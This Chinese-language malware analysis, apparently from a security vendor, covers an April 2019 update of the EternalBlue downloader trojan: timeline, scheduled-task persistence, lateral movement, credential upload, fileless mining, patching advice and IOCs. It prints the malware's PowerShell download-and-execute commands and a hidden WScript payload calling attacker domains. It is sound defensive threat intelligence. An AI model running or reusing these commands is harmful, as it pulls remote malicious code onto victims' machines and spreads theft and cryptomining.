一、概述

腾讯安全御见威胁情报中心检测到永恒之蓝下载器木马在4月16日再次更新。更新后启用了新的C2域名,在感染计算机上安装计划任务后门持续拉取恶意代码执行,并通过新的域名下载Powershell攻击模块进行横向移动,上传攻击成功的目标信息到服务器,同时下载挖矿模块以“无文件”方式进行门罗币挖矿。腾讯电脑管家/腾讯御点用户无需升级即可拦截和查杀该变种木马及木马安装的相关服务。

永恒之蓝下载器木马更新时间线如下:

| 2018年12月14日 | 利用“驱动人生”系列软件升级通道下载,利用“永恒之蓝”漏洞攻击传播。 |

|---|---|

| 2018年12月19日 | 下载之后的木马新增Powershell后门安装。 |

| 2019年1月09日 | 检测到挖矿组件xmrig-32.mlz/xmrig-64.mlz下载。 |

| 2019年1月24日 | 木马将挖矿组件、升级后门组件分别安装为计划任务,并同时安装Powershell后门。 |

| 2019年1月25日 | 木马在1月24日的基础上再次更新,将攻击组件安装为计划任务,在攻击时新增利用mimikatz搜集登录密码,SMB弱口令爆破攻击,同时安装Powershell计划任务和hta计划任务。 |

| 2019年2月10日 | 将攻击模块打包方式改为Pyinstaller. |

| 2019年2月20日 | 更新矿机组件,下载释放XMRig矿机,以独立进程启动挖矿。 |

| 2019年2月23日 | 攻击方法再次更新,新增MsSQL爆破攻击。 |

| 2019年2月25日 | 在2月23日基础上继续更新,更新MsSQL爆破攻击时密码字典,添加样本文件签名。至此攻击方法集成永恒之蓝漏洞攻击、SMB爆破攻击、MsSQL爆破攻击,同时使用黑客工具mimiktaz、psexec进行辅助攻击。 |

| 2019年3月6日 | 通过已感染机器后门更新Powershell脚本横向传播模块ipc。 |

| 2019年3月8日 | 通过已感染机器后门更新PE文件横向传播模块ii.exe,采用无文件攻击技术。该团伙使用的Powershell攻击代码与2018年9月发现的Mykings僵尸网络变种攻击代码有诸多相似之处。 |

| 2019年3月14日 | 通过后门更新增肥木马大小、生成随机文件MD5逃避查杀,将生成的大文件木马拷贝到多个系统目录并通过注册表启动项、开始菜单启动项、计划任务进自启动。 |

| 2019年3月28日 | 更新无文件攻击模块,更后新的攻击方式为:永恒之蓝漏洞攻击、弱口令爆破+WMIC、 Pass the hash+ SMBClient/SMBExec,并通过Payload安装计划任务将木马具有的多个恶意程序进行下载。 |

| 2019年4月3日 | 开创无文件挖矿新模式:挖矿脚本由PowerShell下载在内存中执行 |

| 2019年4月16日 | 更新C2域名,更换计划任务后门,新增攻击成功的目标信息上传。延续之前密码爆破攻击(密码、密码hash),永恒之蓝漏洞攻击,Powershell无文件形式挖矿的特点。 |

二、持续化



最新版本病毒感染后,会在机器上安装两个计划任务后门,用于持续从服务器拉取恶意代码执行。一个计划任务名为计算机MAC地址,形如:xx-xx-xx-xx-xx-xx;

另一个名为 “‘SN’+计算机名”的base64编码文本,形如:UwBOAFcASQBOAC0AMgBOAEkATgBNAFAASwBSAFIAUwBDAA==

两个计划任务持续拉取执行的Powershell代码如下:

计划任务1:

IEX (New-ObjectNet.WebClient).downloadstring('http://v.y6h.net/g?l190417')

计划任务2:

IEX (New-ObjectNet.WebClient).downloadstring('http://v.bddp.net/v?gph190417')

腾讯电脑管家/御点用户无需升级即可拦截和查杀该变种木马及木马安装的相关服务。

三、攻击模块





利用永恒之蓝漏洞,弱口令爆破+WMIC、 Pass the hash+ SMBClient/SMBExec攻击内网:

(down.bddp.net/newol.dat?allv6)

攻击成功后执行以下代码进行感染:

try{(newActiveXObject("WScript.Shell")).Run("powershell -w hidden -epbypass -c while($True){try{IEX (New-ObjectNet.WebClient).downloadstring('http://v.bddp.net/ipc?dplow')}catch{Sleep -m2500000}}",0,false);}catch(e){}



四、日志上传



将永恒之蓝漏洞攻击成功的用户IP信息、爆破攻击成功的用户信息(IP、domain、user、密码hash)上传至hxxp://log.bddp.net/logging.php



五、挖矿模块

通过Invoke-ReflectivePEInjection方法,在Powershell进程中运行挖矿代码,进行“无文件”挖矿,具有更强的隐蔽运行能力,以避免被安全软件检测到。

(down.bddp.net/d64.dat?allv6)

(down.bddp.net/d32.dat?allv6)

六、安全建议

1、查看Powershell进程有误异常网络访问、异常CPU占用情况,如有及时使用杀毒软件对系统进行全面扫描。

2、安装永恒之蓝漏洞补丁,手动下载请访问以下页面:

https://technet.microsoft.com/zh-cn/library/security/ms17-010.aspx

其中WinXP,WindowsServer 2003用户请访问:

https://www.catalog.update.microsoft.com/Search.aspx?q=KB4012598

3、尽量关闭不必要的端口,如:445、135,139等,对3389,5900等端口可进行白名单配置,只允许白名单内的IP连接登陆。

4、对没有互联需求的服务器/工作站内部访问设置相应控制,避免可连外网服务器被攻击后作为跳板进一步攻击其他服务器。

5、对重要文件和数据(数据库等数据)进行定期非本地备份。

6、服务器使用高强度密码,切勿使用弱口令,防止黑客暴力破解。

7、在终端/服务器部署专业杀毒软件,防御病毒木马入侵,Web服务器可考虑部署在腾讯云等具备专业安全防护能力的云服务。局域网内的永恒之蓝漏洞攻击,腾讯御点和腾讯电脑管家均可拦截。

IOCS

IP

128.199.68.13

128.199.99.33

Domain

down.bddp.net

log.bddp.net

update.bddp.net

v.bddp.net

pslog.estonine.com

p.estonine.com

URL

hxxp://v.y6h.net/g?l190417

hxxp://v.bddp.net/v?gph190417

hxxp://v.bddp.net/ipc?dplow

hxxp://27.102.107.137/status.json?allv6

hxxp://down.bddp.net/newol.dat?allv6

hxxp://down.bddp.net/d64.dat?allv6

hxxp://down.bddp.net/d32.dat?allv6

hxxp://p.estonine.com/renew

hxxp://pslog.estonine.com/logging.php

hxxp://p.estonine.com/getnew.php

hxxp://p.estonine.com/low?ipc

MD5

6aa4de709246fb080c621a6d3e7f9360

debe7b1929d4ad269dd8c4b159abd269

ae0ac43febad2ac885e3f8a020a2103e

07dd4357a22af86cc73710239e7dbc07

4ec29049ac81521c37dad2da6754d6a3